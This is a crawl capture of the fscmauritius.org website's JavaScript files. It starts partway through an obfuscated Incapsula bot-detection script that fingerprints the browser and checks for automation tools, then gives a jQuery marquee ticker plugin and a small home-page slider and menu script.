if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0xf0', '\x33\x6b\x4f\x4b')](_0x52c34c)){_0x40078b=_0xd528('0xf2', '\x40\x4f\x2a\x67');}else{_0x40078b=_0xd528('0xf3', '\x36\x6d\x78\x44');}_0x24c332[_0x24c332[_0xd528('0xf4', '\x57\x5e\x5d\x2a')]]=_0x34bbb4[_0xd528('0xf5', '\x30\x6f\x34\x34')](_0x2d3afc,_0x34bbb4[_0xd528('0xf6', '\x5b\x56\x37\x66')](_0x34bbb4[_0xd528('0xf7', '\x6a\x59\x68\x63')](_0x3bad8e,'\x3d'),_0x40078b));}catch(_0x5c799c){_0x24c332[_0x24c332[_0xd528('0xf8', '\x61\x56\x30\x41')]]=_0x34bbb4[_0xd528('0xf9', '\x40\x31\x77\x5e')](_0x2d3afc,_0x34bbb4[_0xd528('0xfa', '\x57\x66\x61\x78')](_0x34bbb4[_0xd528('0xfa', '\x57\x66\x61\x78')](_0x3bad8e,_0xd528('0xfb', '\x5a\x78\x62\x4b')),_0x5c799c[_0xd528('0xfc', '\x42\x6d\x4a\x5d')]()));}}break;}_0x34bbb4[_0xd528('0xfd', '\x57\x66\x61\x78')](_0x19cf08);}return _0x24c332[_0xd528('0xfe', '\x59\x52\x38\x72')]();}var _0x3c7833=[[_0xd528('0xff', '\x5d\x44\x5b\x6e'),_0xd528('0x100', '\x56\x38\x59\x63'),function(){return navigator;}],[_0xd528('0x101', '\x36\x6d\x78\x44'),_0xd528('0x102', '\x36\x70\x76\x75'),function(){return navigator[_0xd528('0x103', '\x5d\x37\x41\x4a')];}],[_0xd528('0x104', '\x55\x62\x28\x61'),_0xd528('0x105', '\x28\x28\x4c\x21'),function(){return navigator[_0xd528('0x106', '\x39\x23\x75\x67')];}],[_0xd528('0x107', '\x57\x5e\x5d\x2a'),_0xd528('0x108', '\x21\x69\x67\x53'),function(){return _0x34bbb4[_0xd528('0x109', '\x7a\x30\x37\x64')](navigator[_0xd528('0x10a', '\x61\x56\x30\x41')][_0xd528('0x10b', '\x5d\x44\x5b\x6e')],0x0);}],[_0xd528('0x10c', '\x65\x53\x4a\x33'),_0xd528('0x10d', '\x55\x24\x42\x42'),function(){return navigator[_0xd528('0x10e', '\x31\x24\x6f\x58')];}],[_0xd528('0x10f', '\x36\x6d\x78\x44'),_0xd528('0x110', '\x4b\x74\x6e\x78'),function(){return navigator[_0xd528('0x111', '\x31\x24\x6f\x58')];}],[_0xd528('0x112', '\x65\x53\x4a\x33'),_0xd528('0x113', '\x66\x66\x4d\x59'),function(){}],[_0xd528('0x114', '\x61\x56\x30\x41'),_0xd528('0x115', '\x45\x59\x5a\x55'),function(){var _0x5204de=ActiveXObject;return _0x5204de;}],[_0xd528('0x116', '\x71\x6b\x6c\x78'),_0xd528('0x117', '\x41\x26\x31\x66'),function(){var _0x5cc52b=webkitURL;return _0x5cc52b;}],[_0xd528('0x118', '\x65\x53\x4a\x33'),_0xd528('0x119', '\x51\x41\x55\x52'),function(){var _0x15d345=_phantom;return _0x15d345;}],[_0xd528('0x11a', '\x36\x70\x76\x75'),_0xd528('0x11b', '\x55\x62\x28\x61'),function(){var _0x2e19b1=callPhantom;return _0x2e19b1;}],[_0xd528('0x11c', '\x59\x39\x4f\x70'),_0xd528('0x11d', '\x28\x28\x4c\x21'),function(){var _0x34acb5=chrome;return _0x34acb5;}],[_0xd528('0x11e', '\x41\x26\x31\x66'),_0xd528('0x11f', '\x50\x6e\x77\x21'),function(){var _0xbdb57f=yandex;return _0xbdb57f;}],[_0xd528('0x120', '\x36\x70\x76\x75'),_0xd528('0x121', '\x71\x6b\x6c\x78'),function(){var _0x5995f9=opera;return _0x5995f9;}],[_0xd528('0x122', '\x30\x6f\x34\x34'),_0xd528('0x123', '\x55\x24\x42\x42'),function(){var _0x123d47=opr;return _0x123d47;}],[_0xd528('0x124', '\x64\x2a\x55\x49'),_0xd528('0x125', '\x6a\x5e\x67\x31'),function(){var _0x447dc2=safari;return _0x447dc2;}],[_0xd528('0x126', '\x33\x6b\x4f\x4b'),_0xd528('0x127', '\x64\x2a\x55\x49'),function(){var _0x77ba1a=awesomium;return _0x77ba1a;}],[_0xd528('0x128', '\x70\x62\x30\x36'),_0xd528('0x129', '\x36\x6d\x78\x44'),function(){var _0x42e9a5=puffinDevice;return _0x42e9a5;}],[_0xd528('0x12a', '\x6a\x6b\x6b\x5e'),_0xd528('0x129', '\x36\x6d\x78\x44'),function(){var _0x2afc42=__nightmare;return _0x2afc42;}],[_0xd528('0x12b', '\x30\x6f\x34\x34'),_0xd528('0x12c', '\x36\x70\x76\x75'),function(){var _0x42a234=domAutomation;return _0x42a234;}],[_0xd528('0x12d', '\x61\x56\x30\x41'),_0xd528('0x12e', '\x40\x31\x77\x5e'),function(){var _0x2b830b=domAutomationController;return _0x2b830b;}],[_0xd528('0x12f', '\x39\x23\x75\x67'),_0xd528('0x130', '\x59\x52\x38\x72'),function(){var _0x40eccb=_Selenium_IDE_Recorder;return _0x40eccb;}],[_0xd528('0x131', '\x65\x53\x4a\x33'),_0xd528('0x125', '\x6a\x5e\x67\x31'),function(){return document[_0xd528('0x132', '\x57\x66\x61\x78')];}],[_0xd528('0x133', '\x59\x52\x38\x72'),_0xd528('0x134', '\x30\x6f\x34\x34'),function(){return document[_0xd528('0x135', '\x36\x70\x76\x75')];}],[_0xd528('0x136', '\x31\x24\x6f\x58'),_0xd528('0x137', '\x31\x24\x6f\x58'),function(){return process[_0xd528('0x138', '\x45\x59\x5a\x55')];}],[_0xd528('0x139', '\x36\x70\x76\x75'),_0xd528('0x121', '\x71\x6b\x6c\x78'),function(){return global[_0xd528('0x13a', '\x40\x4f\x2a\x67')];}],[_0xd528('0x13b', '\x41\x26\x31\x66'),_0xd528('0x13c', '\x65\x53\x4a\x33'),function(){return global[_0xd528('0x13d', '\x40\x31\x77\x5e')];}],[_0xd528('0x13e', '\x44\x33\x4d\x74'),_0xd528('0x13f', '\x5d\x37\x41\x4a'),function(){return WebAssembly;}],[_0xd528('0x140', '\x41\x26\x31\x66'),_0xd528('0x11b', '\x55\x62\x28\x61'),function(){return _0x34bbb4[_0xd528('0x141', '\x5e\x6c\x50\x53')](require,'\x66\x73');}],[_0xd528('0x142', '\x45\x59\x5a\x55'),_0xd528('0x143', '\x64\x4f\x6f\x34'),function(){return _0x34bbb4[_0xd528('0x144', '\x41\x26\x31\x66')](globalThis,global);}],[_0xd528('0x145', '\x5a\x78\x62\x4b'),_0xd528('0x146', '\x51\x4b\x78\x25'),function(){return window[_0xd528('0x147', '\x64\x2a\x55\x49')]();}],[_0xd528('0x148', '\x40\x31\x77\x5e'),_0xd528('0x149', '\x57\x5e\x5d\x2a'),function(){return navigator[_0xd528('0x14a', '\x4b\x74\x6e\x78')];}],[_0xd528('0x14b', '\x5a\x78\x62\x4b'),_0xd528('0x14c', '\x6b\x37\x4a\x78'),function(){return navigator[_0xd528('0x14d', '\x41\x26\x31\x66')];}],[_0xd528('0x14e', '\x40\x4f\x2a\x67'),_0xd528('0x14f', '\x33\x6b\x4f\x4b'),function(){return navigator[_0xd528('0x150', '\x40\x4f\x2a\x67')];}],[_0xd528('0x151', '\x28\x57\x65\x47'),_0xd528('0x152', '\x64\x2a\x55\x49'),function(){return _0x34bbb4[_0xd528('0x153', '\x44\x33\x4d\x74')](navigator[_0xd528('0x154', '\x57\x5e\x5d\x2a')],'\x43');}],[_0xd528('0x155', '\x6d\x71\x2a\x21'),_0xd528('0x156', '\x71\x6b\x6c\x78'),function(){window[_0xd528('0x157', '\x70\x62\x30\x36')]=Object[_0xd528('0x158', '\x59\x52\x38\x72')](window);return window[_0xd528('0x159', '\x5d\x37\x41\x4a')][_0xd528('0x15a', '\x51\x41\x55\x52')];}],[_0xd528('0x15b', '\x5e\x6c\x50\x53'),_0xd528('0x15c', '\x59\x52\x38\x72'),function(){return _0x34bbb4[_0xd528('0x15d', '\x40\x4f\x2a\x67')](window[_0xd528('0x15e', '\x64\x4f\x6f\x34')],0x0);}],[_0xd528('0x15f', '\x41\x26\x31\x66'),_0xd528('0x160', '\x42\x6d\x4a\x5d'),function(){return _0x34bbb4[_0xd528('0x161', '\x31\x24\x6f\x58')](window[_0xd528('0x162', '\x55\x62\x28\x61')],0x0);}],[_0xd528('0x163', '\x56\x38\x59\x63'),_0xd528('0x164', '\x28\x57\x65\x47'),function(){return window[_0xd528('0x165', '\x70\x62\x30\x36')];}],[_0xd528('0x166', '\x33\x6b\x4f\x4b'),_0xd528('0x167', '\x5d\x37\x41\x4a'),function(){return window[_0xd528('0x168', '\x66\x66\x4d\x59')][_0xd528('0x169', '\x6a\x5e\x67\x31')]();}],[_0xd528('0x16a', '\x5a\x78\x62\x4b'),_0xd528('0x16b', '\x30\x6f\x34\x34'),function(){return _0x34bbb4[_0xd528('0x16c', '\x21\x69\x67\x53')](Boolean,_0x34bbb4[_0xd528('0x16d', '\x55\x73\x59\x76')](typeof process,_0xd528('0x16e', '\x4b\x74\x6e\x78'))&&process[_0xd528('0x16f', '\x64\x4f\x6f\x34')]&&process[_0xd528('0x170', '\x57\x66\x61\x78')][_0xd528('0x171', '\x57\x66\x61\x78')]);}],[_0xd528('0x172', '\x36\x6d\x78\x44'),_0xd528('0x108', '\x21\x69\x67\x53'),function(){return document[_0xd528('0x173', '\x45\x59\x5a\x55')];}],[_0xd528('0x174', '\x6a\x6b\x6b\x5e'),_0xd528('0x175', '\x65\x53\x4a\x33'),function(){return eval[_0xd528('0x176', '\x28\x57\x65\x47')]()[_0xd528('0x6f', '\x5a\x78\x62\x4b')];}],[_0xd528('0x177', '\x41\x26\x31\x66'),_0xd528('0x156', '\x71\x6b\x6c\x78'),function(){return navigator[_0xd528('0x178', '\x21\x69\x67\x53')][_0xd528('0x179', '\x28\x57\x65\x47')];}],[_0xd528('0x17a', '\x55\x62\x28\x61'),_0xd528('0x17b', '\x69\x36\x48\x69'),function(){return deviceType;}],[_0xd528('0x17c', '\x6d\x71\x2a\x21'),_0xd528('0x17d', '\x5a\x78\x62\x4b'),function(){return screen[_0xd528('0x17e', '\x5a\x78\x62\x4b')];}],[_0xd528('0x17f', '\x42\x6d\x4a\x5d'),_0xd528('0x180', '\x6a\x5e\x67\x31'),function(){return screen[_0xd528('0x181', '\x6b\x37\x4a\x78')];}],[_0xd528('0x182', '\x57\x66\x61\x78'),_0xd528('0x130', '\x59\x52\x38\x72'),function(){var _0x4220ca=eoapi;return _0x4220ca;}],[_0xd528('0x183', '\x51\x41\x55\x52'),_0xd528('0x13c', '\x65\x53\x4a\x33'),function(){var _0x1642ef=eoapi_VerifyThis;return _0x1642ef;}],[_0xd528('0x184', '\x69\x36\x48\x69'),_0xd528('0x130', '\x59\x52\x38\x72'),function(){var _0x20614b=eoapi_extInvoke;return _0x20614b;}],[_0xd528('0x185', '\x45\x59\x5a\x55'),_0xd528('0x186', '\x40\x39\x53\x77'),function(){var _0x255658=eoWebBrowserDispatcher;return _0x255658;}],[_0xd528('0x187', '\x6a\x6b\x6b\x5e'),_0xd528('0x188', '\x5e\x6c\x50\x53'),function(){return window[_0xd528('0x189', '\x44\x33\x4d\x74')];}],[_0xd528('0x18a', '\x30\x6f\x34\x34'),_0xd528('0x18b', '\x5b\x56\x37\x66'),function(){return _0x34bbb4[_0xd528('0x18c', '\x6a\x5e\x67\x31')](navigator[_0xd528('0x18d', '\x21\x69\x67\x53')][_0xd528('0x18e', '\x64\x2a\x55\x49')],0x2);}],[_0xd528('0x18f', '\x42\x6d\x4a\x5d'),_0xd528('0x156', '\x71\x6b\x6c\x78'),function(){return _0x34bbb4[_0xd528('0x190', '\x53\x28\x7a\x4e')](navigator[_0xd528('0xc5', '\x39\x23\x75\x67')][_0xd528('0x191', '\x6a\x6b\x6b\x5e')],0x2);}],[_0xd528('0x192', '\x64\x45\x30\x68'),_0xd528('0x119', '\x51\x41\x55\x52'),function(){return window[_0xd528('0x193', '\x5d\x44\x5b\x6e')];}],[_0xd528('0x194', '\x65\x53\x4a\x33'),_0xd528('0x195', '\x53\x28\x7a\x4e'),function(){return navigator[_0xd528('0x196', '\x69\x36\x48\x69')][_0xd528('0x197', '\x69\x36\x48\x69')][0x0][_0xd528('0x198', '\x71\x6b\x6c\x78')];}],[_0xd528('0x199', '\x64\x4f\x6f\x34'),_0xd528('0x19a', '\x5e\x6c\x50\x53'),function(){return navigator[_0xd528('0x196', '\x69\x36\x48\x69')][_0xd528('0x19b', '\x5b\x56\x37\x66')][0x1][_0xd528('0x19c', '\x42\x6d\x4a\x5d')];}],[_0xd528('0x19d', '\x56\x38\x59\x63'),_0xd528('0x19e', '\x59\x39\x4f\x70'),function(){return navigator[_0xd528('0x19f', '\x53\x28\x7a\x4e')][_0xd528('0x1a0', '\x31\x24\x6f\x58')][0x2][_0xd528('0x1a1', '\x6a\x5e\x67\x31')];}],[_0xd528('0x1a2', '\x6a\x6b\x6b\x5e'),_0xd528('0x134', '\x30\x6f\x34\x34'),function(){return navigator[_0xd528('0x1a3', '\x59\x39\x4f\x70')][_0xd528('0x1a4', '\x55\x73\x59\x76')];}],[_0xd528('0x1a5', '\x28\x57\x65\x47'),_0xd528('0x14f', '\x33\x6b\x4f\x4b'),function(){return navigator[_0xd528('0x1a6', '\x5b\x56\x37\x66')];}],[_0xd528('0x1a7', '\x36\x70\x76\x75'),_0xd528('0x108', '\x21\x69\x67\x53'),function(){return navigator[_0xd528('0x1a8', '\x51\x4b\x78\x25')][_0xd528('0x1a9', '\x6a\x5e\x67\x31')];}],[_0xd528('0x1aa', '\x44\x33\x4d\x74'),_0xd528('0x19a', '\x5e\x6c\x50\x53'),function(){return navigator[_0xd528('0x1ab', '\x31\x24\x6f\x58')][_0xd528('0x1ac', '\x33\x6b\x4f\x4b')];}]];try{var _0x2f5a23=_0xd528('0x1ad', '\x56\x38\x59\x63')[_0xd528('0x1ae', '\x5b\x56\x37\x66')]('\x7c'),_0x42ca35=0x0;while(!![]){switch(_0x2f5a23[_0x42ca35++]){case'\x30':var _0xe9eb4c=_0xd528('0x1af', '\x39\x23\x75\x67');continue;case'\x31':_0x34bbb4[_0xd528('0x1b0', '\x71\x6b\x6c\x78')](_0x19cf08);continue;case'\x32':var _0x55033c=_0xd528('0x1b1', '\x4b\x74\x6e\x78');continue;case'\x33':var _0x19ccc7='';continue;case'\x34':_0x4d2136[_0xd528('0x1b2', '\x5d\x37\x41\x4a')](_0xd528('0x1b3', '\x5d\x44\x5b\x6e'))[_0xd528('0x1b4', '\x57\x66\x61\x78')]=_0x34bbb4[_0xd528('0x1b5', '\x59\x39\x4f\x70')](_0xd528('0x1b6', '\x5a\x78\x62\x4b'),_0x32ba48[_0xd528('0x1b7', '\x36\x70\x76\x75')][_0xd528('0x1b8', '\x51\x4b\x78\x25')]());continue;case'\x35':for(var _0x2932ce=0x2;_0x34bbb4[_0xd528('0x1b9', '\x33\x6b\x4f\x4b')](_0x2932ce,_0x55033c[_0xd528('0x5e', '\x39\x23\x75\x67')]);_0x2932ce++){_0x19ccc7+=_0x55033c[_0x2932ce];}continue;case'\x36':for(var _0x2ed91e=0x0;_0x34bbb4[_0xd528('0x1ba', '\x6a\x59\x68\x63')](_0x2ed91e,0x2);_0x2ed91e++){_0x45d56d+=_0x55033c[_0x2ed91e];}continue;case'\x37':if(_0x41c0b4){_0x3c7833[_0xd528('0x1bb', '\x6d\x71\x2a\x21')]([_0x41c0b4,_0xd528('0x17d', '\x5a\x78\x62\x4b')]);_0x34bbb4[_0xd528('0x1bc', '\x63\x70\x24\x66')](_0x488e45,_0x34bbb4[_0xd528('0x1bd', '\x57\x66\x61\x78')](_0x2bb0de,_0x3c7833));}continue;case'\x38':var _0x45d56d='';continue;case'\x39':_0x3c7833[_0xd528('0x1be', '\x6a\x59\x68\x63')]([_0x34bbb4[_0xd528('0x1bf', '\x64\x4f\x6f\x34')](_0x34bbb4[_0xd528('0x1c0', '\x31\x24\x6f\x58')](_0x34bbb4[_0xd528('0x1c1', '\x28\x57\x65\x47')]('\x27',_0xe9eb4c),'\x27'),_0xd528('0x1c2', '\x28\x57\x65\x47')),_0xd528('0x1c3', '\x55\x73\x59\x76'),function(){return _0xe9eb4c[_0xd528('0x1c4', '\x21\x69\x67\x53')]();}]);continue;case'\x31\x30':if(!_0x32ba48[_0xd528('0x1c5', '\x64\x45\x30\x68')])_0x32ba48[_0xd528('0x1c6', '\x40\x39\x53\x77')]=_0x40c36f;continue;case'\x31\x31':_0x34bbb4[_0xd528('0x1c7', '\x33\x6b\x4f\x4b')](_0x488e45,_0x34bbb4[_0xd528('0x1c8', '\x59\x39\x4f\x70')](_0x2bb0de,_0x3c7833));continue;case'\x31\x32':if(_0x1e98cf){try{_0xc8aee7[_0xd528('0x1c9', '\x70\x62\x30\x36')]=_0x1a156a(_0x1e98cf);}catch(_0x359998){}}continue;}break;}}catch(_0x3722b5){_0x4d2136[_0xd528('0x1ca', '\x44\x33\x4d\x74')](_0xd528('0x1cb', '\x28\x57\x65\x47'))[_0xd528('0x1cc', '\x31\x24\x6f\x58')]=_0x34bbb4[_0xd528('0x1cd', '\x44\x33\x4d\x74')](_0xd528('0x1ce', '\x4b\x74\x6e\x78'),_0x32ba48[_0xd528('0x1cf', '\x61\x56\x30\x41')](_0x3722b5[_0xd528('0x1d0', '\x40\x4f\x2a\x67')]));}finally{if(_0x1e98cf)_0xc8aee7[_0xd528('0x1d1', '\x61\x56\x30\x41')]=_0x1e98cf;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fscmauritius.org/scripts/marquee.js
body_size: 2454
content:
(function($){var cssTransitionsSupported=(function(){var s=document.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s.transition===''){return true;}
while(v.length){if(v.pop()+'Transition'in s){return true;}}
return false;})();function getStripWidth($strip){var stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});return stripWidth;}
function getItemWidth($strip){return Math.max.apply(Math,$strip.children().map(function(){return $(this).width();}).get());}
function animationSettings($strip){var settings=$strip.data('settings')||{direction:'left',speed:50};var first=$strip.children().first();var distance=Math.abs(-$strip.css(settings.direction).replace('px','').replace('auto','0')-first.outerWidth(true));var timeToComplete=distance*1000/settings.speed;var animationSettings={};animationSettings[settings.direction]=$strip.css(settings.direction).replace('px','').replace('auto','0')-distance;return{'css':animationSettings,'time':timeToComplete};}
function moveFirstElement($strip){var settings=$strip.data('settings')||{direction:'left'};$strip.css('transition-duration','0s').css(settings.direction,'0');var $first=$strip.children().first();if($first.hasClass('webticker-init')){$first.remove();}
else{$strip.children().last().after($first);}}
function scrollitems($strip,moveFirst){var settings=$strip.data('settings')||{direction:'left'};if(typeof moveFirst==='undefined'){moveFirst=false;}
if(moveFirst){moveFirstElement($strip);}
var options=animationSettings($strip);$strip.animate(options.css,options.time,'linear',function(){$strip.css(settings.direction,'0');scrollitems($strip,true);});}
function css3Scroll($strip,moveFirst){if(typeof moveFirst==='undefined'){moveFirst=false;}
if(moveFirst){moveFirstElement($strip);}
var options=animationSettings($strip);var time=options.time/1000;time+='s';$strip.css(options.css).css('transition-duration',time);}
function updaterss(rssurl,type,$strip){var list=[];$.get(rssurl,function(data){var $xml=$(data);$xml.find('item').each(function(){var $this=$(this),item={title:$this.find('title').text(),link:$this.find('link').text()};var listItem='<li><a href="'+item.link+'"">'+item.title+'</a></li>';list+=listItem;});$strip.webTicker('update',list,type);});}
function initialize($strip,init){if($strip.children('li').length<1){if(window.console){}
return false;}
var settings=$strip.data('settings');settings.duplicateLoops=settings.duplicateLoops||0;$strip.width('auto');var stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});var height=$strip.find('li:first').height();var itemWidth;if(settings.duplicate){itemWidth=getItemWidth($strip);var duplicateLoops=0;while(stripWidth-itemWidth<$strip.parent().width()||$strip.children().length===1||duplicateLoops<settings.duplicateLoops){var listItems=$strip.children().clone();$strip.append(listItems);stripWidth=0;stripWidth=getStripWidth($strip);itemWidth=getItemWidth($strip);duplicateLoops++;}
settings.duplicateLoops=duplicateLoops;}else{var emptySpace=$strip.parent().width()-stripWidth;emptySpace+=$strip.find('li:first').width();if($strip.find('.ticker-spacer').length>0){$strip.find('.ticker-spacer').width(emptySpace);}
else{$strip.append('<li class="ticker-spacer" style="float: '+settings.direction+';width:'+emptySpace+'px;height:'+height+'px;"></li>');}}
if(settings.startEmpty&&init){$strip.prepend('<li class="webticker-init" style="float: '+settings.direction+';width:'+$strip.parent().width()+'px;height:'+height+'px;"></li>');}
stripWidth=0;stripWidth=getStripWidth($strip);$strip.width(stripWidth+200);var widthCompare=0;widthCompare=getStripWidth($strip);while(widthCompare>=$strip.width()){$strip.width($strip.width()+200);widthCompare=0;widthCompare=getStripWidth($strip);}
return true;}
var methods={init:function(settings){settings=jQuery.extend({speed:100,direction:'left',moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:'reset',transition:'linear',height:'30px',maskleft:'',maskright:'',maskwidth:0},settings);return this.each(function(){jQuery(this).data('settings',settings);var $strip=jQuery(this);var $mask=$strip.wrap('<div class="mask"></div>');$mask.after('<span class="tickeroverlay-left">&nbsp;</span><span class="tickeroverlay-right">&nbsp;</span>');var $tickercontainer=$strip.parent().wrap('<div class="tickercontainer"></div>');var resizeEvt;$(window).resize(function(){clearTimeout(resizeEvt);resizeEvt=setTimeout(function(){console.log('window was resized');initialize($strip,false);},500);});$strip.children('li').css('white-space','nowrap');$strip.children('li').css('float',settings.direction);$strip.children('li').css('padding','0 7px');$strip.children('li').css('line-height',settings.height);$mask.css('position','relative');$mask.css('overflow','hidden');$strip.closest('.tickercontainer').css('height',settings.height);$strip.closest('.tickercontainer').css('overflow','hidden');$strip.css('float',settings.direction);$strip.css('position','relative');$strip.css('font','bold 10px Verdana');$strip.css('list-style-type','none');$strip.css('margin','0');$strip.css('padding','0');if((settings.maskleft!=='')&&(settings.maskright!=='')){var backgroundimage='url("'+settings.maskleft+'")';$tickercontainer.find('.tickeroverlay-left').css('background-image',backgroundimage);$tickercontainer.find('.tickeroverlay-left').css('display','block');$tickercontainer.find('.tickeroverlay-left').css('pointer-events','none');$tickercontainer.find('.tickeroverlay-left').css('position','absolute');$tickercontainer.find('.tickeroverlay-left').css('z-index','30');$tickercontainer.find('.tickeroverlay-left').css('height',settings.height);$tickercontainer.find('.tickeroverlay-left').css('width',settings.maskwidth);$tickercontainer.find('.tickeroverlay-left').css('top','0');$tickercontainer.find('.tickeroverlay-left').css('left','-2px');backgroundimage='url("'+settings.maskright+'")';$tickercontainer.find('.tickeroverlay-right').css('background-image',backgroundimage);$tickercontainer.find('.tickeroverlay-right').css('display','block');$tickercontainer.find('.tickeroverlay-right').css('pointer-events','none');$tickercontainer.find('.tickeroverlay-right').css('position','absolute');$tickercontainer.find('.tickeroverlay-right').css('z-index','30');$tickercontainer.find('.tickeroverlay-right').css('height',settings.height);$tickercontainer.find('.tickeroverlay-right').css('width',settings.maskwidth);$tickercontainer.find('.tickeroverlay-right').css('top','0');$tickercontainer.find('.tickeroverlay-right').css('right','-2px');}
else{$tickercontainer.find('.tickeroverlay-left').css('display','none');$tickercontainer.find('.tickeroverlay-right').css('display','none');}
$strip.children('li').last().addClass('last');var started=initialize($strip,true);if(settings.rssurl){updaterss(settings.rssurl,settings.type,$strip);if(settings.rssfrequency>0){window.setInterval(function(){updaterss(settings.rssurl,settings.type,$strip);},settings.rssfrequency*1000*60);}}
if(cssTransitionsSupported){$strip.css('transition-timing-function',settings.transition);$strip.css('transition-duration','0s').css(settings.direction,'0');if(started){css3Scroll($strip,false);}
$strip.on('transitionend webkitTransitionEnd oTransitionEnd otransitionend',function(event){if(!$strip.is(event.target)){return false;}
css3Scroll($(this),true);});}else{if(started){scrollitems($(this));}}
if(settings.hoverpause){$strip.hover(function(){if(cssTransitionsSupported){var currentPosition=$(this).css(settings.direction);$(this).css('transition-duration','0s').css(settings.direction,currentPosition);}else{jQuery(this).stop();}},function(){if(jQuery(this).data('settings').moving){if(cssTransitionsSupported){css3Scroll($(this),false);}else{scrollitems($strip);}}});}});},stop:function(){var settings=$(this).data('settings');if(settings.moving){settings.moving=false;return this.each(function(){if(cssTransitionsSupported){var currentPosition=$(this).css(settings.direction);$(this).css('transition-duration','0s').css(settings.direction,currentPosition);}else{$(this).stop();}});}},cont:function(){var settings=$(this).data('settings');if(!settings.moving){settings.moving=true;return this.each(function(){if(cssTransitionsSupported){css3Scroll($(this),false);}else{scrollitems($(this));}});}},transition:function(transition){var $strip=$(this);if(cssTransitionsSupported){$strip.css('transition-timing-function',transition);}},update:function(list,type,insert,remove){type=type||'reset';if(typeof insert==='undefined'){insert=true;}
if(typeof remove==='undefined'){remove=false;}
if(typeof list==='string'){list=$(list);}
var $strip=$(this);$strip.webTicker('stop');var settings=$(this).data('settings');if(type==='reset'){$strip.html(list);initialize($strip,true);}else if(type==='swap'){var id;var match;var $listItem;var stripWidth;if(window.console){}
if($strip.children('li').length<1){$strip.html(list);$strip.css(settings.direction,'0');initialize($strip,true);}
else if(settings.duplicate===true)
{$strip.children('li').addClass('old');for(var i=list.length-1;i>=0;i--){id=$(list[i]).data('update');match=$strip.find('[data-update="'+id+'"]');if(match.length<1){if(insert){if($strip.find('.ticker-spacer:first-child').length===0&&$strip.find('.ticker-spacer').length>0){$strip.children('li.ticker-spacer').before(list[i]);}
else{$listItem=$(list[i]);if(i===list.length-1)
{$listItem.addClass('last');}
$strip.find('last').after($listItem);$strip.find('last').removeClass('last');}}}else{$strip.find('[data-update="'+id+'"]').replaceWith(list[i]);}}
$strip.children('li.webticker-init, li.ticker-spacer').removeClass('old');if(remove){$strip.children('li').remove('.old');}
stripWidth=0;stripWidth=getStripWidth($strip);$strip.width(stripWidth+200);if($strip.find('li.webticker-init').length<1){settings.startEmpty=false;}
$strip.html(list);$strip.children('li').css('white-space','nowrap');$strip.children('li').css('float',settings.direction);$strip.children('li').css('padding','0 7px');$strip.children('li').css('line-height',settings.height);initialize($strip,true);}
else
{$strip.children('li').addClass('old');for(var x=0;x<list.length;x++){id=$(list[x]).data('update');match=$strip.find('[data-update="'+id+'"]');if(match.length<1){if(insert){if($strip.find('.ticker-spacer:first-child').length===0&&$strip.find('.ticker-spacer').length>0){$strip.children('li.ticker-spacer').before(list[x]);}
else{$listItem=$(list[x]);if(x===list.length-1)
{$listItem.addClass('last');}
$strip.find('.old.last').after($listItem);$strip.find('.old.last').removeClass('last');}}}else{$strip.find('[data-update="'+id+'"]').replaceWith(list[x]);}}
$strip.children('li.webticker-init, li.ticker-spacer').removeClass('old');$strip.children('li').css('white-space','nowrap');$strip.children('li').css('float',settings.direction);$strip.children('li').css('padding','0 7px');$strip.children('li').css('line-height',settings.height);if(remove){$strip.children('li').remove('.old');}
stripWidth=0;stripWidth=getStripWidth($strip);$strip.width(stripWidth+200);}}
$strip.webTicker('cont');}};$.fn.webTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.webTicker');}};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.fscmauritius.org/scripts/home.js
body_size: 269
content:
$(document).ready(function(){$('.overlay').css({opacity:0}).animate({opacity:1});$('#homeslide').flexslider({animation:"fade",useCSS:false,animationLoop:true,slideshow:true,pauseOnHover:false,controlNav:false,start:function(slider){$('body').removeClass('loading');},before:function(slider){$('.flex-active-slide').find('.overlay').css({opacity:0});},after:function(slider){$('.flex-active-slide').find('.overlay').animate({opacity:1});}});$(".help-block").prependTo(".body-content.new-form .contourField.nameandemail div");});$(document).ready(function(){$('#mobile-nav').prepend('<div id="menu-icon"></div>');$("#menu-icon").on("click",function(){$(".mnav").slideToggle();$(this).toggleClass("active");});$(function(){$('.subMenu').hide();$('.toggle a').click(function(e){if($(this).parent().hasClass('current')){$(this).parent().removeClass('current').next('.subMenu').slideUp();}else{$(document).find('.current').removeClass('current').next('.subMenu').slideUp();$(this).parent().addClass('current').next('.subMenu').slideDown();}
e.preventDefault();});});});$(function(){$("table tr:nth-child(odd)").addClass("odd-row");$("table td:first-child, table th:first-child").addClass("first");$("table td:last-child, table th:last-child").addClass("last");});

--- FILE ---
content_type: application/javascript
request_url: https://www.fscmauritius.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25226
content:
